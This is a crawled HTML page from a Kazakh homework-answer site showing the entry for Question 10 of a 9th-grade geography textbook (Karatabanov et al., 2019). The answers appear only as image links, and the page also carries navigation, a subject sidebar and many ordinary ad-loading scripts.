

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-10/
body_size: 10893
content:
<html lang="kk">
<head>
  <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=Edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
  <link rel="apple-touch-icon" sizes="57x57" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192"  href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/favicon-16x16.png">
  <link rel="manifest" href="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/manifest.json">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="https://otvetkz.com/wp-content/themes/otvetkz.com/favicon/ms-icon-144x144.png">
  <meta name="theme-color" content="#ffffff">
      <link rel="canonical" href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-10/" />
    <meta name="msapplication-TileColor" content="#da532c">
  <meta name="theme-color" content="#ffffff">
	<link rel="pingback" href="https://otvetkz.com/xmlrpc.php" />
  <link href="https://otvetkz.com/wp-content/themes/otvetkz.com/dist/app.css?v=6" rel="stylesheet" type="text/css" />
  <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://otvetkz.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://otvetkz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://otvetkz.com/wp-json/wp/v2/posts/182637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://otvetkz.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://otvetkz.com/?p=182637' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://otvetkz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetkz.com%2F9-class%2Fgeografija-chast-2-karatabanov-r-a-9-klass-2019%2Fv309-10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://otvetkz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetkz.com%2F9-class%2Fgeografija-chast-2-karatabanov-r-a-9-klass-2019%2Fv309-10%2F&#038;format=xml" />

<meta name="description" content="ГДЗ Подробное решение География (Часть 2) Каратабанов Р.А. 9 класс 2019 Вопрос 10">
  <title>География (Часть 2) Каратабанов Р.А. 9 класс 2019 Вопрос 10   ГДЗ(дүж) решебник OTVETKZ.COM</title>

<!--paytrix adsense-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7958472158675518"
     crossorigin="anonymous"></script>
  <!-- AD SCRIPTS -->
    <script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
  const dcJs = document.createElement('script'); 
  dcJs.src = "https://ads.digitalcaramel.com/js/otvetkz.com.js?ts="+new Date().getTime();
  dcJs.async = true;
  document.head.appendChild(dcJs);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>  <!-- AD SCRIPTS -->

</head>


<style>
  .banner {
    width: 100%;
    height: auto;
    margin: 10px auto;
  }
</style>


<!-- push -->
<script type="text/javascript" src="https://s19a.biz/?te=mjtdenrwmy5ha3ddf43dkmbz" async></script>
<script type='text/javascript' src='https://myroledance.com/services/?id=142309'></script>

<body>

  <!-- FULL MOBILE .RTB R-A-1957325-7 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-1957325-7",
        "type": "fullscreen",
        "platform": "touch"
    })
})
</script>
<!-- FLOOR AD MOB -->
<div id="adfox_172478662067571701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478662067571701',
            type:'floorAd',
            params: {
                p1: 'ddthl',
                p2: 'iqvj'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 1280,
            phoneWidth: 768,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478662067571701', {onlyIfWasVisible: true})
}, 30000);
</script>
<div class="wrapper">
  <header>
    <div class="container">
      <div class="header-top">
        <a href="/" class="logo"><img src="https://otvetkz.com/wp-content/themes/otvetkz.com/static/logo.png" alt=""></a>
        <a class="all-books" href="/books">Все учебники</a>
      </div>
      <div class="hamb">
        <span class="hamb-line"></span>
        <span class="hamb-line"></span>
        <span class="hamb-line"></span>
      </div>
    </div>
    <div class="header-bottom">
      <div class="container">
        <nav>
          <a href="/ne-nashli-uchebnik">Заказ учебника</a>
          <a href="https://5baga.com/matematika-2-class/" target="_blank">2 класс</a>
          <a href="https://5baga.com/matematika-3-class/" target="_blank">3 класс</a>
          <a href="https://5baga.com/matematika-4-class/" target="_blank">4 класс</a>
          <a href="/5-class">5 класс</a>
          <a href="/6-class">6 класс</a>
          <a href="/7-class">7 класс</a>
          <a href="/8-class">8 класс</a>
          <a href="/9-class">9 класс</a>
          <a href="/10-class">10 класс</a>
          <a href="/11-class">11 класс</a>
        </nav>
      </div>
    </div>
  </header>

  <div class="banner">
    <!-- MOB-1 -->
<div id="adfox_172478660818651701"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478660818651701',
            params: {
                p1: 'ddthg',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478660818651701', {onlyIfWasVisible: true})
}, 30000);
</script>  </div>

  <section class="main">
    <div class="container">
      <aside class="sidebar">
        
        <div class="sidebar-gdz">
          <h3>Предметы</h3>
                                                            <a href="/subject/algebra" title="ДүТ Дайын үй жұмыстары Алгебра" data-id="Алгебра">Алгебра</a>
                                                  <a href="/subject/anglijskij-yazyk" title="ДүТ Дайын үй жұмыстары Английский язык" data-id="Английский язык">Английский язык</a>
                                                  <a href="/subject/biologiya" title="ДүТ Дайын үй жұмыстары Биология" data-id="Биология">Биология</a>
                                                  <a href="/subject/vsemirnaya-istoriya" title="ДүТ Дайын үй жұмыстары Всемирная история" data-id="Всемирная история">Всемирная история</a>
                                                  <a href="/subject/geografiya" title="ДүТ Дайын үй жұмыстары География" data-id="География">География</a>
                                                  <a href="/subject/geometriya" title="ДүТ Дайын үй жұмыстары Геометрия" data-id="Геометрия">Геометрия</a>
                                                  <a href="/subject/estestvoznanie" title="ДүТ Дайын үй жұмыстары Естествознание" data-id="Естествознание">Естествознание</a>
                                                  <a href="/subject/informatika" title="ДүТ Дайын үй жұмыстары Информатика" data-id="Информатика">Информатика</a>
                                                  <a href="/subject/istoriya-kazahstana" title="ДүТ Дайын үй жұмыстары История Казахстана" data-id="История Казахстана">История Казахстана</a>
                                                  <a href="/subject/kazahskaya-literatura" title="ДүТ Дайын үй жұмыстары Казахская литература" data-id="Казахская литература">Казахская литература</a>
                                                  <a href="/subject/kazahskij-yazyk" title="ДүТ Дайын үй жұмыстары Казахский язык" data-id="Казахский язык">Казахский язык</a>
                                                  <a href="/subject/kazahskij-yazyk-i-literatura" title="ДүТ Дайын үй жұмыстары Казахский язык и литература" data-id="Казахский язык и литература">Казахский язык и литература</a>
                                                  <a href="/subject/matematika" title="ДүТ Дайын үй жұмыстары Математика" data-id="Математика">Математика</a>
                                                  <a href="/subject/osnovy-prava" title="ДүТ Дайын үй жұмыстары Основы права" data-id="Основы права">Основы права</a>
                                                  <a href="/subject/russkaya-literatura" title="ДүТ Дайын үй жұмыстары Русская литература" data-id="Русская литература">Русская литература</a>
                                                  <a href="/subject/russkij-yazyk" title="ДүТ Дайын үй жұмыстары Русский язык" data-id="Русский язык">Русский язык</a>
                                                  <a href="/subject/russkij-yazyk-i-literatura" title="ДүТ Дайын үй жұмыстары Русский язык и литература" data-id="Русский язык и литература">Русский язык и литература</a>
                                                  <a href="/subject/samopoznanie" title="ДүТ Дайын үй жұмыстары Самопознание" data-id="Самопознание">Самопознание</a>
                                                  <a href="/subject/fizika" title="ДүТ Дайын үй жұмыстары Физика" data-id="Физика">Физика</a>
                                                  <a href="/subject/himiya" title="ДүТ Дайын үй жұмыстары Химия" data-id="Химия">Химия</a>
                              </div>
        
        <div class="sidebar-vk">
         <a href="https://vk.com/otvetkz_com" target="_blank">
          <img src="https://otvetkz.com/wp-content/themes/otvetkz.com/static/vk-link.jpg" alt="">
         </a>
        </div>
      </aside><script src="https://otvetkz.com/wp-content/themes/otvetkz.com/jquery.min.js"></script>
<div class="content">
  <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetkz.com/" itemprop="item"><span itemprop="name">ДҮЖ</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetkz.com/9-class/" itemprop="item"><span itemprop="name">9 класс</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/" itemprop="item"><span itemprop="name">География (Часть 2) Каратабанов Р.А. 9 класс 2019</span></a><meta itemprop="position" content="3" /></span><span class="breadcrumbs__separator"> › </span><span class="breadcrumbs__current">Вопрос 10</span></div><!-- .breadcrumbs -->      <h1>ГДЗ Дайын үй жұмыстары Решебник География (Часть 2) Каратабанов Р.А. 9 класс 2019 Вопрос 10</h1>
      <div class="book-show">
        <div class="book book-task">
          <img src="/wp-content/books/covers/309.jpg" alt="" class="cover">
          <div class="book-text">
            <span><b>Год:</b> 2019 </span>
            <span><b>Издательство:</b> Алматыкітап баспасы </span>
            <span><b>Авторы:</b> Каратабанов Р.А., Саипов А.А., Балгабаева Б.Х., Сапаров К.Т. </span>
          </div>
        </div>
        
                
        <div class="topic-show">
          <h3 class="topic-title">Вопрос 10</h3>
                                        <img loading="lazy" class="task-img" src="/wp-content/books/309/59502350.jpg" alt="География (Часть 2) Каратабанов Р.А. 9 класс 2019 Вопрос 10">                  <div class="banner">
                    <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>                  </div>
                                  <img loading="lazy" class="task-img" src="/wp-content/books/309/41748600.jpg" alt="География (Часть 2) Каратабанов Р.А. 9 класс 2019 Вопрос 10">                  <div class="banner">
                    <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>                  </div>
                                  <img loading="lazy" class="task-img" src="/wp-content/books/309/68451930.jpg" alt="География (Часть 2) Каратабанов Р.А. 9 класс 2019 Вопрос 10">                  <div class="banner">
                    <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>                  </div>
                                          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-9/" class="task-left" title="Алдыңғы задание">&lt; &nbsp;предыдущее</a>
                                      <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-11/" class="task-right" title="Келесі задание">&nbsp;следующее  &gt;</a>
                              </div>

        <div class="task-error-wrapper">
          <button class="task-error task-error-first">Ошибка в решении?</button>
          <input type="text" class="task-error-input" placeholder="В чем ошибка?" style="display: none">
          <p class="task-error-msg-error" style="display: none">Нужно заполнить поле, напишите в чем ошибка?</p>
          <button class="task-error task-error-send-btn" style="display: none">Отправить</button>
          <p class="task-error-send" style="display: none">Спасибо!</p>
        </div>

                <div class="topics">
                                              <h2 class="tasks-head">Раздел 3. Физическая география</h2>
                                    <h3 class="tasks-head">33. Природные зоны и высотные пояса в Казахстане</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6/" class="">6</a>

                      
                                              <h3 class="tasks-head">34. Охрана природы в Казахстане</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-2/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-2/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-2/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-2/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-2/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-8/" class="">8</a>

                      
                                              <h3 class="tasks-head">35. Мои географические достижения</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-3/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-3/" class="">2</a>

                      
                                              <h3 class="tasks-head">36. Крупные физико-географические районы Казахстана</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
